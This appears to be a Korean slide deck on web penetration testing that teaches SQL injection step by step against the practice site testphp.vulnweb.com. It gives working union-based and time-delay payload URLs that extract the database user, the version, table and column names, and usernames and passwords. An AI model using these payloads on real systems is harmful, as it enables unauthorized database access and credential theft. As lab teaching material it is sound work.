Slide 1
웹 모의 진단
1.툴 진단->자동화된 취약점 진단도구이용
2.모의 진단->사이트의 메뉴를 추적하면서
로그인페이지, 게시판등에서
발생될 수 있는 취약점을
확인
3.소스 진단->소스코드를 분석하여 취약점
이 발생가능한 위치를 확인
하는 기법

Slide 2
SQL Injection
웹 어플리케이션에서 데이터베이스로 전달되는 SQL 쿼리값을 변조 및 삽입하여 비정상적인 방법으로 데이터베이스에 접근 하는 공격기법

Slide 3

SQL Injection 종류

Slide 4

SQL Injection연습(테이블생성)

Slide 5


SQL Injection 연습2(데이터입력)
모든 정보가 노출됨

Slide 6

SQL Injection 연습3
(테이블의 필드수 구하기)
http://www.w3schools.com 사이트 참조
Order by구문을 이용해서 필드갯수를 확인할 수 있다. (union을 사용하기위한 절차)
에러가 안날때까지 order by 필드수를 증가시켜보고 에러가 안나오면 그때 필드수를 추측

Slide 7
Union 구문을 사용 위한
필드 갯수 확인(연습 4)
1.select * from test order by 4
->order y구문으로 필드갯수 확인
2.select * from test where id =1
union all select null;
->에러가 안날때 까지 null을 입력

Slide 8

Union으로 테이블 정보확인(연습5)

Slide 9

버전정보 확인(연습6)

Slide 10


데이터베이스 정보확인(연습7)

Slide 11


테이블 이름 확인(연습8)
Information_schema.tables=>테이블 관련 모든 정보를 가진 테이블
Version=>MySQL버전을 의미, 10=>MySQL버전이 5임을 의미한다.
9->MySQL버전이 4임을 알 수 있다.
Group_concat()는 출력결과를 한줄로 출력할때 사용한다.

Slide 12

테이블의 필드확인(연습9)
이미 imsi라는 테이블이 있음을 알고 있다면 필드를 구할 수있다.

Slide 13

testphp.vulnweb.com (연습10)
웹 취약성을 위한 사이트

Slide 14


특수문자 삽입(‘ )을 통해 에러유출유무를 확인
http://testphp.vulnweb.com/listproducts.php?cat=1
http://testphp.vulnweb.com/listproducts.php?cat=1’ =>뒤에 ‘을 붙여서 에러나오는지 확인해 본다.

Slide 15

Time delay SQL Injection
특정시간만큼 쿼리 결과를 늦게 출력되도록 만드는 명령어->5초이후에 쿼리결과를
확인이 가능하면 취약점이 있다고 판단됨
에러가 발생되지 않은 사이트에 적용시킴
http://testphp.vulnweb.com/listproducts.php?cat=1 and sleep()
5초뒤에 에러가 유발이 된다.

Slide 16
Time delay SQL Injection
DBMS | 명령어
MSSQL | Waitfor delay
MySQL | 5버전에서는 sleep(), 4버전에서는 benchmark()
Oracle | BEGIN DBMS_LOCK.SLEEP(5);END
http://testphp.vulnweb.com/listproducts.php?cat=1 and sleep()
해당 쿼리 삽입 후 5초 후에 쿼리 결과가 보인다면 sleep()함수 사용이
가능하다라는 것을 짐작할 수 있기 때문에 데이터베이스가 MySQL
이라고 추측가능하다.

Slide 17

Union Query
Union 쿼리공격은 에러 메시지가 발생되는 사이트에서 적용가능하기 때문에 쿼리결과가 나오지 않는 부정(false)조건을 사용 해야 한다.(1=0 or -1과 같은 패턴을 사용)
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union all select null

Slide 18

Union Query(2)
에러가 발생되지 않을 때 까지 null값을 증가
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union all select null,null,null,null,null,null,null,null,null,null,null# =>null이 11개라도 에러안나옴(필드11개)

Slide 19

데이터베이스 계정 추출하기
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0
union all select null,user(),null,null,null,null,null,null,null,null,null#
user()을 null위치에 입력시킨 후 테스트 여러 번 한 후 결과

Slide 20

필드위치 확인하기
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0
union all select 1,2,3,4,5,6,7,8,9,10,11#
Null 대신에
일련번호 1부터 11까지를 삽입
=>현재 웹페이지에 사용되고 있는 필드위치를 확인
전체 필드 11개중에서 7,2,9 필드가 해당 페이지에서 사용되고 있음을 알 수 있다.

Slide 21

계정 정보 확인
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0
union all select 1,2,3,4,5,6,user(),8,9,10,11#
2,7,9번중에 user()를 입력해서 계정정보를 확인해 볼 결과 7번째 필드가 계정정보에 대한 필드임을 알 수 있다.

Slide 22

함수 version()을 사용해서 DBMS버전 알기
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0
union all select 1,2,3,4,5,6,version(),8,9,10,11#
7번째 필드에 version()를 입력해서 DBMS버전이 5.1.73-0ubuntu0.10.04.1임을 알 수 있다.

Slide 23

사용자 계정과 암호를 추출(1)
1.계정과 암호가 들어 있을 만한 테이블과해당 필드 찾기
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union all select 1,group_concat(table_name),3,4,5,6,version(),8,9,10,11 from information_schema.tables where table_schema=database()#
데이터베이스 내에 테이블 정보를 제공함
기본 테이터베이스 선택
Information_schema
1.데이터베이스의 메타데이터
2.데이터베이스 또는 테이블의
이름,컬럼의 데이터타입,접근권한
과 같은 정보를 포함하고 있다.
테이블 리스트를 확인할 수 있다.

Slide 24

사용자 계정과 암호를 추출(2)
2.확인된 테이블 중에서 user라는 테이블이 사용자정보를 담고 있는것으로 간주
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union all select 1,group_concat(column_name),3,4,5,6,version(),8,9,10,11 from information_schema.columns where table_name='users'#
uname,pass필드가 추출됨

Slide 25

사용자 계정과 암호를 추출(3)
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select 1,uname,3,4,5,6,7,8,9,10,11 from users#
2번째 필드에 uname이라는
필드를 부여하고 테이블명은
앞에서 얻은 users를 부여
=>test계정을 얻음

Slide 26

사용자 계정과 암호를 추출(4)
http://testphp.vulnweb.com/listproducts.php?cat=1 and 1=0 union select 1,pass,3,4,5,6,7,8,9,10,11 from users#
2번째 필드를 pass필드로 설정하여 실행시키면 암호는 계정과 동일하다

